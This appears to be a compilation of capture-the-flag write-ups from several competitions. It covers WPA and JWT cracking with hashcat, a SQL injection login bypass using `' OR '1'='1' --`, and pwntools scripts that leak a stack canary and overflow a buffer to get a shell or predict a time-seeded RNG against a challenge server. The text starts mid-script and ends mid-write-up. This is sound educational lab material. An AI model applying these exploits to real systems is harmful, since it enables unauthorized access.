129883791893955034648200851254688716049371226939666530556140959866437156338956068301001303202802889970914365861
# ax + by = 1gcd, x, y = extended_euclid_gcd(e1//2, e2//2)m = (pow(c1, x, n) * pow(c2, y, n)) % nm = gmpy2.iroot(m, 2)[0]m = format(m, 'x')for i in range(0, len(m), 2): print(chr(int(m[i:i+2], 16)), end='')``` |
## Networks/Copper Selachimorpha (27 solves)Created by: `skat`
> Joe Schmoe was using his mobile hotspot and downloading some files. Can you intercept his communications?
Hint:> Think very deeply about the premise of the challenge. You need to do a lot of analysis to recover the rest of the flag.
We start with a PCAP file that contains 802.11 (WiFi) traffic that we cannot read, due to us not having the password.
I extract the hash of the PCAP with [hashcat's online tool](https://hashcat.net/cap2hashcat/). I then ran the hash against the `rockyou.txt` list.
```$ hashcat -a 0 -m 22000 hash rockyou.txt...humus12345```
We get our password: `humus12345`
I then go to my Wireshark preferences, then Protocols > IEEE 802.11 and Edit the Decryption keys to add `humus12345` as a `wpa-pwd`.
The traffic is now decrypted and readable, we can see FTP communications.
Looking at the FTP commands and responses, we can see a portion of the flag already:
```220 (vsFTPd 3.0.3)USER joeschmoe331 Please specify the password.PASS irisctf{welc0me_t0_th3_n3twork_c4teg230 Login successful.SYST215 UNIX Type: L8FEAT211-Features:EPSV[65 bytes missing in capture file].229 Extended Passive Mode Entered (|||5715|).150 Here comes the directory listing.226 Directory send OK.[6 bytes missing in capture file].TYPE I200 Switching to Binary mode.SIZE beautiful_fish.png213 206908229 Extended Passive Mode Entered (|||5803|).[6 bytes missing in capture file].RETR beautiful_fish.png150 Opening BINARY mode data connection for beautiful_fish.png (206908 bytes).226 Transfer complete.MDTM beautiful_fish.png213 20231231045714213 206908[25 bytes missing in capture file].EPSV229 Extended Passive Mode Entered (|||8782|).RETR beautiful_fish.png150 Opening BINARY mode data connection for beautiful_fish.png (206908 bytes).226 Transfer complete.MDTM beautiful_fish.png213 20231231045714SIZE beautiful_fish.png213 206908EPSV229 Extended Passive Mode Entered (|||6640|).RETR beautiful_fish.png150 Opening BINARY mode data connection for beautiful_fish.png (206908 bytes).[25 bytes missing in capture file].SIZE beautiful_fish.png[44 bytes missing in capture file].213 206908EPSVRETR beautiful_fish.png[47 bytes missing in capture file].150 Opening BINARY mode data connection for beautiful_fish.png (206908 bytes).226 Transfer complete.MDTM beautiful_fish.png213 20231231045714QUIT221 Goodbye.```
The first half of the flag is `irisctf{welc0me_t0_th3_n3twork_c4teg`, now we can see they are calling an image to download 4 times. Lets see that data.
When we right click on the FTP traffic and click `Follow... > TCP Stream`, we can see on TCP streams 2, 3, 5 and 6 that there is PNG data. We set `Show data as...` to Raw then Save each one to a file.
When we look through these PNGs we can see all of them are corrupted and missing portions, the reason for this is part of the struggle with sniffing over WiFi, the medium of air has other traffic and obstacles to a clear signal from a cable so sniffing is challenging.
Each PNG is missing different portions, so using a hex editor we can find the missing portions of each PNG and compile the missing bytes into one PNG. I do this with the 3rd image (from TCP stream 5) and search for the text 'missing' in my hex editor (010 Editor) and slowly find those portions from the other files by searching for the bytes just before the missing message. When replacing the message with bytes its important to replace the `.` following the `]` as otherwise we have incorrect bytes.
After some manual analysis we are given a readable file:

Then compiling both parts gives us the final flag: `irisctf{welc0me_t0_th3_n3twork_c4teg0ry_we_h0pe_you_enj0yed_th3_sh4rks}`
**Files:** [copper-selachimorpha.tar.gz](https://web.archive.org/web/20240107225134/https://cdn.2024.irisc.tf/copper-selachimorpha.tar.gz) |
## Beginner/Beginner-menace (716 solves)Created by: `cy4n1d3`
> Go off now and enjoy the 2 days of unlimited fun.
We are supplied a JPEG only, called `friend.jpeg`. My first thought is to check EXIF on the JPEG.
```$ exiftool friend.jpegExifTool Version Number : 12.70File Name : friend.jpegDirectory : .File Size : 6.5 kBFile Modification Date/Time : 2023:12:16 01:26:43+11:00File Access Date/Time : 2023:12:16 01:26:46+11:00File Inode Change Date/Time : 2023:12:18 22:37:13+11:00File Permissions : -rw-rw-r--File Type : JPEGFile Type Extension : jpgMIME Type : image/jpegJFIF Version : 1.01Exif Byte Order : Big-endian (Motorola, MM)X Resolution : 1Y Resolution : 1Resolution Unit : NoneArtist : flag{7h3_r34l_ctf_15_7h3_fr13nd5_w3_m4k3_al0ng}Y Cb Cr Positioning : CenteredImage Width : 266Image Height : 190Encoding Process : Baseline DCT, Huffman codingBits Per Sample : 8Color Components : 3Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)Image Size : 266x190Megapixels : 0.051```Looking at the EXIF, the `Artist` entry has the flag for us!
**Files:** [public.zip](https://web.archive.org/web/20231218155548/https://backdoor.infoseciitr.in/uploads?key=935d06c93ab91abc73a5937c28c1c63e61e22f25452166acb106b003806b11c2%2Fpublic.zip) |
# Twitter## 50I heard there's a flag somewhere on our Twitter (❌?) profile?! Why would Elon Musk do this to us? ?
---
Do a little bit of scrolling to the CTF announcement post, and scroll down to the replies and find the flag! https://twitter.com/intigriti/status/1725483770902385094
INTIGRITI{cl1ck_7h3_f0ll0w_bu770n_why_d0n7_y0u} |
# THE PURPLE PAGES**Author: potatochips4dinner**
**Description:** Call me, maybe
**Site:** [purplepages](https://purplepages.io.ept.gg/)
---
## Professional Analysis**By A.Meland**
### WRITEUP – PURPLE PAGES – EPT 2023
**Initial Engagement:** The "THE PURPLE PAGES" challenge commenced with an interface typical of web-based login forms, accessible at [https://purplepages.io.ept.gg/](https://purplepages.io.ept.gg/). This setup provided an ideal testbed for assessing and exploiting common web vulnerabilities.

**Tactics and Strategy:** Confronted with the login interface, my preliminary tactic was to test against standard credential pairs, a method revealing potential weaknesses in rudimentary authentication systems. The attempt with 'admin' as both username and password, however, did not yield access, necessitating a pivot to more advanced penetration techniques.
**Exploitation via SQL Injection:** My next course of action involved leveraging SQL injection, a critical web application vulnerability. The injection string `' OR '1'='1' --` was deployed in the password field while maintaining 'admin' as the username. This SQL statement, ingeniously simple yet effective, successfully circumvented the authentication process, highlighting the susceptibility of the system to injection attacks.

**Conclusion and Reflection:** Gaining unauthorized access underscored the imperative for robust security measures in web applications. This exercise vividly illustrates the necessity for developers to be vigilant against SQL injection vulnerabilities, a perennial threat in the cybersecurity landscape.
---
**Flag Captured:** `EPT{ph0n3b00k_c3ntr4l_d4t4b453_d0wn}`
---
*Ethical Reminder:* This writeup serves purely educational purposes. The SQL injection technique employed in this challenge underscores a prevalent security risk. It is imperative to practice such skills ethically, confined to legal frameworks and educational environments like CTF challenges. |
## Beginner/Secret-of-Kuruma (177 solves)Created by: `h4l0gen`> Madara attacked leaf village. everyone wants Naruto to turn into Nine-Tails, Naruto don't know what's the SECRET to change its role to 'NineTails'? can you as a shinobi help Naruto??? username: Naruto Password: Chakra
We are given a webpage with a username password field and some creds to start (`Naruto:Chakra`). After logging in two hyperlinks are provided, one being of interest, `/secret_of_Kuruma`.
Looking at the cookies we see a `jwt_token`. If we look at the data (using [jwt.io](https://jwt.io)) we see its a HMAC256 and has a username and role field.
```json{ "username": "Naruto", "role": "shinobi"}```
The challenge is trying to get us NineTails role, so we need to break the SHA256 on it. I saved the JWT and used `john` with the [rockyou wordlist](https://github.com/danielmiessler/SecLists/blob/master/Passwords/Leaked-Databases/rockyou.txt.tar.gz) to bruteforce it.```$ hashcat -a 0 -m 16500 jwt.hash ~/.../SecLists/Passwords/Leaked-Databases/rockyou.txtSession..........: hashcatStatus...........: CrackedHash.Mode........: 16500 (JWT (JSON Web Token))```
This gives us the password: `minato`. We can then use [jwt.io](https://jwt.io/) to remake the JWT with our role: `NineTails!`
We are then given our flag: `flag{y0u_ar3_tru3_L34F_sh1n0b1_bf56gtr59894}`
**Files:** None provided :( |
# Escape the Room
We were given a [binary](https://gr007.tech/writeups/2023/backdoor/beginner/escape_the_room/chal). It asks for a key and also lets us try for a second chance.
```shbackdoor/beginner/escape_the_room on master [!?] via ? v3.11.6❯ ./chalWelcome to Escape the R00m !You have only two chances to escape the room ...Enter key : keykey is not the key, try again !Enter key : keyWrong, go away !```
The first input is a little suspicious. We can see that our input is being reflected. Maybe there is a format string vulnerability in the binary? Let's load it in ghidra.
```cvoid escape(void)
{ puts("Sweet !"); system("/bin/sh"); return;}
undefined8 main(void)
{ int iVar1; time_t tVar2; long in_FS_OFFSET; char inp [32]; char rstr [40]; long canary; canary = *(in_FS_OFFSET + 0x28); tVar2 = time(0x0); srand(tVar2); rand_str(rstr,30); puts("Welcome to Escape the R00m !"); puts("You have only two chances to escape the room ..."); printf("Enter key : "); read(0,inp,80); iVar1 = strncmp(rstr,inp,30); if (iVar1 == 0) { puts("That was a nice escape ... But there is more to it !"); } else { printf("%s is not the key, try again !\n",inp); } printf("Enter key : "); __isoc99_scanf("%s",inp); iVar1 = strncmp(rstr,inp,0x1e); if (iVar1 == 0) { puts("That was a nice escape ... But there is more to it !"); } else { puts("Wrong, go away !"); } if (canary != *(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return 0;}```
As we can see from this code, even if we do generate the correct key using the strategy from the fruit_basket challenge to hack the seed, not only it does not give us shell nor does it leak any data. We can see that the buffer being read in the first try is 80. So, we can overflow our input buffer and overwrite our randomly generated string to be the same as our input. But making our guess right with an overflow does not help us either. Instead, if we make a wrong guess, we are given our input. We can see that the input is not being null terminated after being read. So, we can leak the canary by writing our buffer all the way up to our canary but also make the two strings that will be compared not equal. Because we want that leak. Then we will use the second input to overflow and write to the return address the address of our escape function.
Here is the python script for the solution:
```py#!/usr/bin/env python
from pwn import ELF, ROP, context, log, p64, process, remote
context.log_level = "debug"context.terminal = ["tmux", "split-window", "-h"]
elf = ELF("./chal")
# p = process(elf.path)p = remote("34.70.212.151", 8005)
r = ROP(elf)
ret = r.find_gadget(["ret"])[0]escape = elf.symbols["escape"]
# gdb.attach(# p,# """# set follow-fork-mode child# break 0x00401564# continue# """,# )
payload = b"A" * 32payload += b"B" * 40
p.sendlineafter(b"Enter key : ", payload)p.recvline()canary = b"\x00" + p.recvline().strip()[:7]log.info(f"canary: {canary}")payload = payload + canary + p64(ret) + p64(0x00401596)
p.sendlineafter(b"Enter key : ", payload)# p.recv()p.interactive()```
> Note: I could not get the script to work if we wanted to return to escape function. But I ended up returning to just before the shell is being called with system function inside the escape function. Also note that I could do it because PIE was disabled and I could jump to any address directly.
```shbackdoor/beginner/escape_the_room on master [!?] via ? v3.11.6❯ ./sol.py[*] '/home/groot/dev/gr007-40.github.io/docs/writeups/2023/backdoor/beginner/escape_the_room/chal' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)[+] Starting local process '/home/groot/dev/gr007-40.github.io/docs/writeups/2023/backdoor/beginner/escape_the_room/chal' argv=[b'/home/groot/dev/gr007-40.github.io/docs/writeups/2023/backdoor/beginner/escape_the_room/chal'] : pid 142126[*] Loaded 5 cached gadgets for './chal'[DEBUG] Received 0x5a bytes: b'Welcome to Escape the R00m !\n' b'You have only two chances to escape the room ...\n' b'Enter key : '[DEBUG] Sent 0x49 bytes: b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB\n'[DEBUG] Received 0x7a bytes: 00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│ * 00000020 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 │BBBB│BBBB│BBBB│BBBB│ * 00000040 42 42 42 42 42 42 42 42 0a 36 4e c6 3d 16 d2 43 │BBBB│BBBB│·6N·│=··C│ 00000050 01 20 69 73 20 6e 6f 74 20 74 68 65 20 6b 65 79 │· is│ not│ the│ key│ 00000060 2c 20 74 72 79 20 61 67 61 69 6e 20 21 0a 45 6e │, tr│y ag│ain │!·En│ 00000070 74 65 72 20 6b 65 79 20 3a 20 │ter │key │: │ 0000007a[*] canary: b'\x006N\xc6=\x16\xd2C'[DEBUG] Sent 0x61 bytes: 00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│ * 00000020 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 │BBBB│BBBB│BBBB│BBBB│ * 00000040 42 42 42 42 42 42 42 42 00 36 4e c6 3d 16 d2 43 │BBBB│BBBB│·6N·│=··C│ 00000050 1a 10 40 00 00 00 00 00 96 15 40 00 00 00 00 00 │··@·│····│··@·│····│ 00000060 0a │·│ 00000061[*] Switching to interactive mode[DEBUG] Received 0x11 bytes: b'Wrong, go away !\n'Wrong, go away !$ ls[DEBUG] Sent 0x3 bytes: b'ls\n'[DEBUG] Received 0x16 bytes: b'chal flag.txt\n'chal flag.txt$ cat flag.txt[DEBUG] Sent 0xd bytes: b'cat flag.txt\n'[DEBUG] Received 0x3e bytes: b'flag{unl0ck_y0ur_1m4gin4ti0ns_esc4p3_th3_r00m_0f_l1m1t4t10n5}\n'flag{unl0ck_y0ur_1m4gin4ti0ns_esc4p3_th3_r00m_0f_l1m1t4t10n5}```
flag: `flag{unl0ck_y0ur_1m4gin4ti0ns_esc4p3_th3_r00m_0f_l1m1t4t10n5}` |
# Fruit basket
We were given a [binary](https://gr007.tech/writeups/2023/backdoor/beginner/fruit_basket/chal). The binary when run, asks us to guess a fruit in it's basket.
```shbackdoor/beginner/fruit_basket on master [!?] via ? v3.11.6❯ ./chalThere is a basket full of fruits, guess the fruit which I am holding ...This seems hard, so I will give an awesome reward, something like a shell if you guess all the fruits right :)
The game starts now !1Your guess : mangoOops ! Wrong Guess ..No shell for you :(```
Let's look inside the binary with ghidra.
```c
/* DISPLAY WARNING: Type casts are NOT being printed */
undefined8 main(void)
{ int r; time_t tVar1; size_t len; long in_FS_OFFSET; int i; char buf [12]; long canary; char *fruit; bool shell; canary = *(in_FS_OFFSET + 0x28); tVar1 = time(0x0); srand(tVar1); shell = true; puts("There is a basket full of fruits, guess the fruit which I am holding ..."); puts( "This seems hard, so I will give an awesome reward, something like a shell if you guess all th e fruits right :)" ); usleep(2000000); puts("\nThe game starts now !"); i = 0; do { if (49 < i) {LAB_001014ca: if (shell) { system("/bin/sh"); } if (canary != *(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return 0; } r = rand(); fruit = fruits[r % 10]; printf("%d\n",i + 1); printf("Your guess : "); fgets(buf,12,stdin); len = strcspn(buf,"\n"); buf[len] = '\0'; len = strlen(fruit); r = strncmp(fruit,buf,len); if (r != 0) { puts("Oops ! Wrong Guess .."); puts("No shell for you :("); shell = false; goto LAB_001014ca; } puts("Correct !"); puts(""); i += 1; } while( true );}```
The `fruits` is a global variable stored directly inside the binary which is a two dimensional array that is a list of fruits.
```00102008 Apple0010200e Orange00102015 Mango0010201b Banana00102022 Pineapple0010202c Watermelon00102037 Guava0010203d Kiwi00102042 Strawberry0010204d Peach```
We have to guess all 50 fruits right. There seems to be no way of doing a buffer overflow or format string exploit in this code. So we target the seed that is being used to generate all random numbers. If we can use same seed to start our rng, we will arrive at the same random number. But the seed they are using is the system time using `seed(time(0))`. At first I thought well no luck here. But, if we think about it, if both us and the server starts at the same time, we will get the same time and eventually the same seed. The cstdlib `time(0)` returns time int the second resolution. So, we can use the fact that there is not much delay in between our communication, we can basically get the server and our rng to start with the same seed. The following code shows how we can call the cstdlib functions from within python with ctypes and write an exploit to get shell.
```py#!/usr/bin/env python
from ctypes import CDLL
from pwn import remote, gdb, context, log, p64, process, u64
context.log_level = "debug"context.terminal = ["tmux", "split-window", "-h"]
fruits = b"\x08\x20\x10\x00\x00\x00\x00\x00\x0e\x20\x10\x00\x00\x00\x00\x00\x15\x20\x10\x00\x00\x00\x00\x00\x1b\x20\x10\x00\x00\x00\x00\x00\x22\x20\x10\x00\x00\x00\x00\x00\x2c\x20\x10\x00\x00\x00\x00\x00\x37\x20\x10\x00\x00\x00\x00\x00\x3d\x20\x10\x00\x00\x00\x00\x00\x42\x20\x10\x00\x00\x00\x00\x00\x4d\x20\x10\x00\x00\x00\x00\x00"fruits = [u64(fruits[i : i + 8]) for i in range(0, len(fruits), 8)]
fruit_basket = { 0x00102008: b"Apple", 0x0010200E: b"Orange", 0x00102015: b"Mango", 0x0010201B: b"Banana", 0x00102022: b"Pineapple", 0x0010202C: b"Watermelon", 0x00102037: b"Guava", 0x0010203D: b"Kiwi", 0x00102042: b"Strawberry", 0x0010204D: b"Peach",}
libc = CDLL("libc.so.6")# p = process("./chal")p = remote("34.70.212.151", 8006)seed = libc.time(0)libc.srand(seed)log.info(f"using {seed=}")
# gdb.attach(# p,# """# set follow-fork-mode child# break *(main+318)# continue# """,# )
for i in range(50): rin = libc.rand() % len(fruits) fruit = fruit_basket[fruits[rin]] log.info(f"rand = {rin}, fruit = {fruit}") try: p.sendlineafter(b"Your guess : ", fruit) except: # noqa: E722 break
p.interactive()```
```shbackdoor/beginner/fruit_basket on master [!?] via ? v3.11.6❯ ./sol.py[+] Starting local process './chal' argv=[b'./chal'] : pid 128256[*] using seed=1703526848[*] rand = 7, fruit = b'Kiwi'[DEBUG] Received 0xb8 bytes: b'There is a basket full of fruits, guess the fruit which I am holding ...\n' b'This seems hard, so I will give an awesome reward, something like a shell if you guess all the fruits right :)\n'[DEBUG] Received 0x26 bytes: b'\n' b'The game starts now !\n' b'1\n' b'Your guess : '[DEBUG] Sent 0x5 bytes: b'Kiwi\n'[*] rand = 2, fruit = b'Mango'[DEBUG] Received 0x1a bytes: b'Correct !\n' b'\n' b'2\n' b'Your guess : '[DEBUG] Sent 0x6 bytes: b'Mango\n'[*] rand = 7, fruit = b'Kiwi'[DEBUG] Received 0x1a bytes: b'Correct !\n' . . . . b'\n' b'49\n' b'Your guess : '[DEBUG] Sent 0xb bytes: b'Strawberry\n'[*] rand = 7, fruit = b'Kiwi'[DEBUG] Received 0x1b bytes: b'Correct !\n' b'\n' b'50\n' b'Your guess : '[DEBUG] Sent 0x5 bytes: b'Kiwi\n'[*] Switching to interactive mode[DEBUG] Received 0xb bytes: b'Correct !\n' b'\n'Correct !
$ ls[DEBUG] Sent 0x3 bytes: b'ls\n'[DEBUG] Received 0x16 bytes: b'chal flag.txt\n'chal flag.txt$ cat flag.txt[DEBUG] Sent 0xd bytes: b'cat flag.txt\n'[DEBUG] Received 0x22 bytes: b'flag{fru17s_w3r3nt_r4nd0m_4t_a11}\n'flag{fru17s_w3r3nt_r4nd0m_4t_a11}```
flag: `flag{fru17s_w3r3nt_r4nd0m_4t_a11}` |
category: crypto
points: 300
# DescriptionWe are given with many chipher text produced with XOR cipher with the same key.
# SolutionI know that is defenetly not secure to reusing the same key in xor cipher. But how to exploit that?
My first thought was to use frequency analisis but I decide to try another method:
consider bit [1:3] bits of `a-zA-Z` and `space` ascii characters:```In [10]: '{:08b}-{:08b}'.format(ord(b'a'), ord(b'z')) # always 11Out[10]: '01100001-01111010'``````In [6]: '{:08b}'.format(ord(b' ')) # 01Out[6]: '00100000'```
```In [9]: '{:08b}-{:08b}'.format(ord(b'A'), ord(b'Z')) # always 10Out[9]: '01000001-01011010'```
So here is the hack:
assumming only `a-zA-Z` and `space` are using in plaintext:
and almost every character is `a-z`
if we xor two cipher text and look at the bits [1:3]:
- `11` -> we xor `space` with `A-Z` (sure)- `00` -> we xor `a-z` with `a-z` (almost everytime)- `10` -> we xor `space` with `a-z` (sure)- `01` -> we xor `a-z` with `A-Z` (sure)
But is this enough leakage?
yes. using the same assumptation about frequency of a-z, we can identify space possition:
now we xor one cipher text(`cp0`) with everyone else. And look at the bist [1:3]:- if frequency of `10` is greater, than its probably space in `cp0`
And once we know space possition we can use [Knowing plain text attack](https://en.wikipedia.org/wiki/Known-plaintext_attack) to restore key
based on this idea I wrote python scirpt```from Crypto.Util.strxor import strxor
def read_ct(path): res = [] with open(path, 'r') as f: for line in f.readlines(): res.append(bytes.fromhex(line.strip())) return res
if __name__ == '__main__': cts = read_ct('emperors_new_crypto_encrypted.txt') n = len(cts[0]) offset = len('flag{') look = range(offset, n - 1) look = range(n)
pos_to_line: dict[int, int] = {} correction: dict[int, int] = {i: 0 for i in range(n)} correction.update({ 3: ord('b') ^ ord('y'), 4: ord(',') ^ ord(' '), 14: ord('|') ^ ord('r'), 19: ord('c') ^ ord('o'), 28: ord('i') ^ ord('e'), 36: ord('v') ^ ord('t'), 37: ord('d') ^ ord('h'), 41: ord('v') ^ ord('t'), 45: ord('~') ^ ord('e'), 47: ord('~') ^ ord('p'), 48: ord('`') ^ ord('l'), 63: ord('j') ^ ord('h') })
for pos in look: for i, x in enumerate(cts): stat = []
for y in cts[i+1:]: stat.append('{:08b}'.format(x[pos] ^ y[pos])) b_00 = len([1 for bins in stat if bins[1:3] == '00']) b_01 = len([1 for bins in stat if bins[1:3] == '10']) if b_01 > b_00 and pos not in pos_to_line: pos_to_line[pos] = i lines = [] for ct in cts: line = [] for pos, x in enumerate(ct): char = ord(' ') ^ x ^ cts[pos_to_line[pos]][pos] ^ correction[pos] if pos in pos_to_line else ord(' ') ^ correction[pos] line.append(char) lines.append(bytes(line)) for line in lines: print(line) print(strxor(lines[0], cts[0]))
```
noted that I need some corrections because my assumptation > only `a-zA-Z` and `space` are using in plaintext
is not correct.
Key of xor cipher was a flag |
# TeamItalyCTF 2023
## [rev] LIGAbue (31 solves)
## Solution
We are given a OTF font file.
Running `otfinfo` yields the following output:
```sh$ otfinfo -i chall.otfFamily: HereSubfamily: isFull name: somePostScript name: culture:Version: Version 001.000Unique ID: FontForge 2.0 : some : 28-9-2023Copyright: https://www.youtube.com/watch?v=g6tuepmUmJgVendor ID: PfEd```
```sh$ otfinfo chall.otf -t 89534 CFF 28 FFTM 65492 GSUB 96 OS/2 378 cmap 54 head 36 hhea 4242 hmtx 6 maxp 519 name 32 post```
We can observe that CFF and GSUB are the biggest tables: CFF is just the table containing the font glyphs, while GSUB is a table used to substitute glyphs with other glyphs following some rules.
Opening the font with FontForge (or any other font editor) we can see that it contains a ? glyph, along with 2047 "NO" glyphs and a single "YES" glyph, on the glyph `s1337`.
The goal of the challenge is to find the sequence of characters that when written with this font result in the "YES" glyph.
Now we can proceed in various ways, the fastest one is to decompile into `.fea` files the GSUB table, and parse what rules are applied to the glyphs. A simple way is using [this](https://simoncozens.github.io/fonts-and-layout/features.html#decompiling-a-font) tool.
After decompiling, we can start from the last glyph, `s1337`, and see what rules are applied to it:
```shlookup LigatureSubstitution1971 { lookupflag 0; ; # Original source: 1970 sub s1548 braceright by s1337;} LigatureSubstitution1971;```
The substitution format is `sub <previous_state> <glyph0> <glyph1> ... by <new_state>;`
So in this case the `s1548` state is substituted by the `s1337` state, when we type the character `braceright`.
We can continue to follow the rules backwards, until we reach some "initial" state.
Solve script:```python# decompile into fea
from fontTools.ttLib import TTFontfrom fontFeatures.ttLib import unparseimport string
decomp = unparse(TTFont("chall.otf"))
fea = decomp.asFea()print(fea)
# keep only rows with "by" in themfea = [x.strip(" \t;") for x in fea.split("\n") if "by" in x]# print(fea)
flag = ""node = 1337
# define char mappingsto_name = {}for c in string.ascii_lowercase + string.ascii_uppercase: to_name[c] = c
to_name["exclam"] = "!"to_name["question"] = "?"to_name["braceleft"] = "{"to_name["braceright"] = "}"to_name["underscore"] = "_"for i, c in enumerate("zero one two three four five six seven eight nine".split()): to_name[c] = str(i)
for row in fea[::-1]: if flag.startswith("lag{"): break if row.endswith(str(node).zfill(4)): fields = row.split()[2:-2] flag = "".join([to_name[x] for x in fields]) + flag
# print(row) node = int(row.split()[1][1:])
print(flag, end="\r")
flag = "f" + flag
print(flag)
``` |
category: reverse
points: 100
# DescriptionWe are given java class file.
# SolutionI know that java and .net app are easy to decompile, so i found [online decompiler](http://www.javadecompilers.com/) and got the source code:
```import java.awt.Component;import java.awt.event.ActionEvent;import java.awt.event.ActionListener;import javax.swing.JButton;import javax.swing.JFrame;import javax.swing.JOptionPane;import javax.swing.JPanel;import javax.swing.JTextField;import javax.swing.UIManager;
class Bunker extends JFrame implements ActionListener { static JFrame f; static JTextField l; String output = "";
public static void main(String[] var0) { f = new JFrame("Bunker");
try { UIManager.setLookAndFeel(UIManager.getSystemLookAndFeelClassName()); } catch (Exception var13) { System.err.println(var13.getMessage()); }
Bunker var1 = new Bunker(); l = new JTextField(8); l.setEditable(false); JButton var2 = new JButton("0"); JButton var3 = new JButton("1"); JButton var4 = new JButton("2"); JButton var5 = new JButton("3"); JButton var6 = new JButton("4"); JButton var7 = new JButton("5"); JButton var8 = new JButton("6"); JButton var9 = new JButton("7"); JButton var10 = new JButton("8"); JButton var11 = new JButton("9"); JPanel var12 = new JPanel(); var2.addActionListener(var1); var3.addActionListener(var1); var4.addActionListener(var1); var5.addActionListener(var1); var6.addActionListener(var1); var7.addActionListener(var1); var8.addActionListener(var1); var9.addActionListener(var1); var10.addActionListener(var1); var11.addActionListener(var1); var12.add(l); var12.add(var2); var12.add(var3); var12.add(var4); var12.add(var5); var12.add(var6); var12.add(var7); var12.add(var8); var12.add(var9); var12.add(var10); var12.add(var11); f.add(var12); f.setSize(120, 500); f.show(); }
public void actionPerformed(ActionEvent var1) { String var2 = var1.getActionCommand(); this.output = this.output + var2; l.setText(this.output); if (this.output.length() == 8) { System.err.print("USER ENTERED: "); System.err.println(this.output); l.setText(""); if (!this.output.equals("72945810")) { JOptionPane.showMessageDialog((Component)null, "=== BUNKER CODE INVALID ==="); } else { String var3 = "Q^XSNZD^\\WKk\u0004\tnCVKJkTOPYCm_AGLYUEmPZFLCETFP[[E"; StringBuilder var4 = new StringBuilder();
for(int var5 = 0; var5 < var3.length(); ++var5) { var4.append((char)(var3.charAt(var5) ^ this.output.charAt(var5 % this.output.length()))); }
String var6 = var4.toString(); JOptionPane.showMessageDialog((Component)null, var6); }
this.output = ""; }
}} ```
It is looks like gui app with password input that show dialog with the flag. I saw two ways to get the flag:1. figure out how to run this java and then enter `72945810` as a password2. reverse flag itself
I choose the second aproach:
We can see that [XOR cipher](https://en.wikipedia.org/wiki/XOR_cipher) is using. Also we know pretty much everything to decrypt:
- ciphertext: `"Q^XSNZD^\\WKk\u0004\tnCVKJkTOPYCm_AGLYUEmPZFLCETFP[[E"`- key: `72945810`
so I write the [script](https://dotnetfiddle.net/1572XK) in c# that decript the flag |
TLDR; This is a two part problem. In part 1, we implement a simple `pwntools` script to eval math statements and discover a script and exfiltrates some data to an external server. In part 2, we have the network capture of the data exfiltration, which has to be reversed to get back the original information, which is the flag.
https://meashiri.github.io/ctf-writeups/posts/202308-sekaictf/#eval-me |
## Rev/sl4ydroid (55 solves)Created by: `Sl4y3r_07`
> This challenge has got some Rizz !!
The app (on startup) displays this.

I opened the apk with jadx and had a look through the functions on `MainActivity` and noticed this particular portion.
```javapublic void onCreate(Bundle savedInstanceState) { super.onCreate(savedInstanceState); setContentView(C0567R.layout.activity_main); TextView textView = (TextView) findViewById(C0567R.C0570id.displayTextView); this.displayTextView = textView; textView.setVisibility(8); TextView textView2 = (TextView) findViewById(C0567R.C0570id.textView); this.textView = textView2; textView2.setText(getResources().getString(C0567R.string.message)); kim(getResources().getString(C0567R.string.f116k1)); nim(getResources().getString(C0567R.string.f117n1)); damn(getResources().getString(C0567R.string.f115d1)); m105k2(getResources().getString(C0567R.string.k21));}```
The app shows some text normally, and we can see some texts visibility being edited and some text being shown.
I connect my phone and prepare an ADB bridge with jadx. Looking through the Smali I put a breakpoint at:
- line 225 (`invoke-virtual {v0, v1}, Landroid/widget/TextView;->setVisibility(I)V`) - line 238 (`invoke-virtual {v0, v1}, Landroid/widget/TextView;->setText(Ljava/lang/CharSequence;)V`)
On the first breakpoint shows setting the visibility. We change this (`v1`) to `0` to make it visible.

On the second breakpoint we change this (`v1`) from `Flag will not display here.` to ` ` (a space), to make it invisible.

Continuing past the breakpoints were shown our flag: `flag{RizZZ! Rc4_R3v3r51Ngg_RrR!:}`.
**Files:** [slaydroid.zip](https://web.archive.org/web/20231218160004/https://staticbckdr.infoseciitr.in/slaydroid.zip) |
Sweet Sixteen (pwn, 2 solves)======
>I'd do anything>>For my sweet sixteen>>I'd do anything>>For that runaway child>>(Billy Idol, Sweet Sixteen, 1986)>>This challenge is a small love letter to binary exploitation. Enjoy it!>>The service is online at sweet16.challs.srdnlen.it:1616
The challenge gave us a file called `sweet16`, which, when run through the `file` command, reported as `Linux-8086 executable, A_EXEC, not stripped`
I've never had seen this type of executable before but a quick Google search for `Linux 8086` returned the following [Wikipedia page](https://en.wikipedia.org/wiki/Embeddable_Linux_Kernel_Subset) and a related [GitHub repository](https://github.com/ghaerr/elks)
### ELKSSo what's this? Well, as the README says, it's a kernel made for really ancient CPUs such as the 8086 lacking "modern" features such as protected mode or virtual memory.
### Figuring out the executable file
I was quickly able to find some info about the executable format [here](https://htmlpreview.github.io/?https://raw.githubusercontent.com/jbruchon/elks/master/Documentation/html/technical/exe_format.html) but it did not match the file format I had.So I went to the implementation of `sys_execve` to figure out how the kernel actually parses the executables.
Here we can see that the header is read in the local variable `mh`:```c...ASYNCIO_REENTRANT struct minix_exec_hdr mh; /* 32 bytes */
...currentp->t_regs.ds = kernel_ds;retval = filp->f_op->read(inode, filp, (char *) &mh, sizeof(mh));
/* Sanity check it. */if (retval != (int)sizeof(mh) ||...```
The `minix_exec_hdr` struct is defined in `elks/include/linuxmt/minix.h` as following:```cstruct minix_exec_hdr { unsigned long type; unsigned char hlen; // 0x04 unsigned char reserved1; unsigned short version; unsigned long tseg; // 0x08 unsigned long dseg; // 0x0c unsigned long bseg; // 0x10 unsigned long entry; unsigned short chmem; unsigned short minstack; unsigned long syms;};```
By applying this to the file we get the following;

And with this in mind we can load the file in Ghidra as x86 16-bit real mode and set up a memory map:

(forget about the segments 0x0000, 0x1000 and 0x2000, they don't really matter as long as they're different from each other)
